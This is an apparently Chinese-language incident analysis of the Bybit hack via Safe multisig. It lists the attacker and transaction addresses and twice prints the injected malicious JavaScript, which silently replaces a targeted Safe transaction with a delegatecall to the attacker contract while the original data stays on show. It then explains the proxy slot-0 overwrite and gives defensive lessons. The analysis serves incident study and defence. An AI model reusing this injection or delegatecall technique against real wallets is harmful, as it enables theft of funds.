Bybit 被盗事件分析
Bybit 遭遇一起精密的黑客攻击,涉及其使用的 Safe 多签合约,被盗窃近15亿
案件元数据
被盗合约:0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4
初始黑客地址:0x47666fab8bd0ac7003bce3f5c3585383f09486e2
黑客部署的恶意合约1:0x96221423681a6d52e184d440a8efcebb105c7242
黑客部署的恶意合约2:0xbDd077f651EBe7f7b3cE16fe5F2b025BE2969516
修改逻辑合约交易:0x46deef0f52e3a983b67abf4714448a41dd7ffd6d32d32da69d62081c68ad7882
盗窃交易1:0x25800d105db4f21908d646a7a3db849343737c5fba0bc5701f782bf0e75217c9
盗窃交易2:0xb61413c495fdad6114a7aa863a00b2e3c28945979a10885b12b30316ea9f072c
盗窃交易3:0xbcf316f5835362b7f1586215173cc8b294f5499c60c029a3de6318bf25ca7b20
盗窃交易4:0xa284a1bc4c7e0379c924c73fcea1067068635507254b03ebbbd3f4e222c1fae0
盗窃交易5:0x847b8403e8a4816a4de1e63db321705cdb6f998fb01ab58f653b863fda988647
Safe 事后审计报告:https://archive.ph/OxemM
官方报告(已失效):https://docsend.com/view/s/rmdi832mpt8u93s7
OneKey 评价:https://x.com/OneKeyCN/status/1894783804512051469
23pd 评价:https://x.com/im23pds/status/1894637152392434013
ScamSniffer 分析:https://x.com/realScamSniffer/status/1894910207052128263
黑客测试交易:https://etherscan.io/tx/0xbe42ca77d43686c822a198c3641f3dadd1edcb5fde22fbc1738b3298a9c25ddb
Verichains 报告:https://github.com/verichains/public-audit-reports/blob/main/Bybit%20Incident%20Investigation%20-%20Preliminary%20Report%20v1.0%20(for%20public%20release).pdf
Safe 官网存档:https://web.archive.org/web/20250000000000*/safe.global
ChromeCacheView 下载地址:https://www.nirsoft.net/utils/chrome_cache_view.html
事件涉及一笔修改合约交易和五笔盗窃交易:

Safe 合约被篡改的 JS 恶意文件如下:
恶意存档:
https://web.archive.org/web/20250219172905/https://app.safe.global/_next/static/chunks/pages/_app-52c9031bfa03da47.js
https://web.archive.org/web/20250219172905/https://app.safe.global/_next/static/chunks/6514.b556851795a4cbaa.js
正常存档:
https://web.archive.org/web/20250219111919/https://app.safe.global/_next/static/chunks/pages/_app-52c9031bfa03da47.js
https://web.archive.org/web/20250219111919/https://app.safe.global/_next/static/chunks/6514.b556851795a4cbaa.js
注:6514.b556851795a4cbaa.js 文件暂未找到,暂跳过分析。
具体分析
JS 代码分析
以下是被篡改的核心 JS 代码片段:
let sd = c; // Safe SDK 实例
let se = e; // 交易对象
let st = t; // 交易选项
let wa = ["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4", "0x19c6876e978d9f128147439ac4cd9ea2582cd141"]; // 目标 Safe 地址
let ba = ["0x828424517f9f04015db02169f4026d57b2b07229", "0x7c1091cf6f36b0140d5e2faf18c3be29fee42d97"]; // 目标签名者地址
let ta = "0x96221423681a6d52e184d440a8efcebb105c7242"; // 黑客恶意合约地址
let da = "0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be29695160000000000000000000000000000000000000000000000000000000000000000"; // 恶意数据
let op = 1; // 操作类型(delegatecall)
let vl = 0; // 交易价值
let sga = 45746; // Safe 交易 gas 限制
let sf = sd.getSafeProvider();
let sa = await sf.getSignerAddress();
sa = sa.toLowerCase();
let lu = await sd.getAddress();
lu = lu.toLowerCase();
const cf = wa.some(k1 => lu.includes(k1)); // 检查是否为目标 Safe 地址
const cb = ba.some(k1 => sa.includes(k1)); // 检查是否为目标签名者地址
if (cf == true && se.data.operation == 0) {
const td = structuredClone(se.data); // 保存原始交易数据副本
se.data.to = ta; // 修改目标地址为黑客合约
se.data.operation = op; // 修改为 delegatecall
se.data.data = da; // 设置恶意数据
se.data.value = vl;
se.data.safeTxGas = sga;
try {
l = await sd.executeTransaction(se, st); // 执行篡改后的交易
se.data = td; // 恢复原始数据
} catch (e) {
se.data = td;
throw e;
}
} else {
l = await sd.executeTransaction(se, st); // 执行原始交易
}
Verichains 提供了更清晰的注释版代码,逻辑如下:
let targetSafeAddresses = ["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4", "0x19c6876e978d9f128147439ac4cd9ea2582cd141"]; // 攻击目标 Safe 地址
let targetSignerAddresses = ["0x828424517f9f04015db02169f4026d57b2b07229", "0x7c1091cf6f36b0140d5e2faf18c3be29fee42d97"]; // 目标签名者地址
let attackerAddress = "0x96221423681a6d52e184d440a8efcebb105c7242"; // 黑客接收地址
let attackPayload = "0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be29695160000000000000000000000000000000000000000000000000000000000000000"; // 恶意数据
let attackOperation = 1; // delegatecall 操作
let attackValue = 0; // 无 Ether 转移
let attackSafeTxGas = 45746; // 交易 gas 限制
let safeSDK = c;
let safeProvider = safeSDK.getSafeProvider();
let signerAddress = await safeProvider.getSignerAddress().then(addr => addr.toLowerCase());
let safeAddress = await safeSDK.getAddress().then(addr => addr.toLowerCase());
const isTargetedSafe = targetSafeAddresses.some(addr => safeAddress.includes(addr));
const isTargetedSigner = targetSignerAddresses.some(addr => signerAddress.includes(addr));
if (isTargetedSafe && safeTransaction.data.operation === 0) {
const originalTransactionData = structuredClone(safeTransaction.data);
safeTransaction.data.to = attackerAddress;
safeTransaction.data.operation = attackOperation;
safeTransaction.data.data = attackPayload;
safeTransaction.data.value = attackValue;
safeTransaction.data.safeTxGas = attackSafeTxGas;
try {
l = await safeSDK.executeTransaction(safeTransaction, txOptions);
safeTransaction.data = originalTransactionData;
} catch (error) {
safeTransaction.data = originalTransactionData;
throw error;
}
} else {
l = await safeSDK.executeTransaction(safeTransaction, txOptions);
}
这段代码的逻辑非常清晰:黑客通过篡改 Safe Web UI 的 JS,拦截特定 Safe 地址的交易(targetSafeAddresses),将其替换为通过 DELEGATECALL 调用恶意合约的操作。篡改后的交易在受害者合约环境中执行,核心是通过 delegatecall 将控制权交给黑客部署的恶意合约。

攻击流程示意图如下:


(其实后续通过研究js发现,没有限制签名者地址,只是限制了受害合约地址)
攻击交易分析
交易截图:

链下与链上攻击时序图(来源于 NCC Group 分析报告:https://www.nccgroup.com/sg/research-blog/in-depth-technical-analysis-of-the-bybit-hack/):


攻击详细步骤
- 前期准备:黑客提前入侵 Safe 的 AWS 存储桶,并且获取了 Bybit 的例行转账模式和相关信息。
- 篡改前端:黑客修改了 Safe Web UI 的 JS 代码,通过逻辑拦截筛选特定交易,并将其替换为恶意内容。
- 伪装交易:为了避免 Bybit 员工察觉,黑客保存了原始交易数据的副本,在前端页面展示正常内容,诱导员工相信交易未被篡改。(显然,员工过于信任 Safe 的界面,未仔细核对钱包显示的实际内容。)
- 签名触发:一旦其他 Bybit 员工完成签名,篡改后的交易即被执行。
- 篡改细节:
- 操作类型(
operation)从 0 修改为 1(delegatecall)。 - 目标地址(
to)改为黑客恶意合约:0x96221423681a6d52e184d440a8efcebb105c7242。 - 数据(
data)设置为:0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be29695160000000000000000000000000000000000000000000000000000000000000000,即调用transfer函数,参数为地址0xbDd077f651EBe7f7b3cE16fe5F2b025BE2969516和数量 0。 - 执行流程:
- Bybit 员工通过 Safe Web UI 发起交易,调用 Safe 代理合约。
- 代理合约通过
delegatecall调用 Safe 逻辑合约(masterCopy)验证签名。 - 签名验证通过后,逻辑合约根据
operation = 1再次通过delegatecall调用恶意合约0x96221423681a6d52e184d440a8efcebb105c7242,传入篡改后的data。 - 由于全程使用
delegatecall,执行上下文始终是代理合约,最终slot 0(存储masterCopy地址的槽)被修改为0xbDd077f651EBe7f7b3cE16fe5F2b025BE2969516。 - 调用链等价于:
Proxy -> delegatecall masterCopy -> delegatecall 0x96221423681a6d52e184d440a8efcebb105c7242。
- 后续提币:黑客通过直接调用 Safe 代理合约,触发恶意合约
0xbDd077f651EBe7f7b3cE16fe5F2b025BE2969516执行提币操作。
- 操作类型(
总结
这次攻击暴露了多层安全漏洞,堪称“瑞士奶酪模型”的典型案例:
- 前端防护不足:若 JS 无法篡改前端显示内容,Bybit 员工不会被误导。
- 签名核查缺失:若三位员工仔细检查签名内容,可能拒绝签名。
- 合约设计缺陷:Safe 逻辑合约未限制
delegatecall的使用,导致slot 0被恶意修改。若仅开放特定功能,可避免此类攻击。 - 交易校验缺失:若存在内部服务根据预定义策略检查交易,篡改行为可能被拦截。

最后修改于 2025-04-08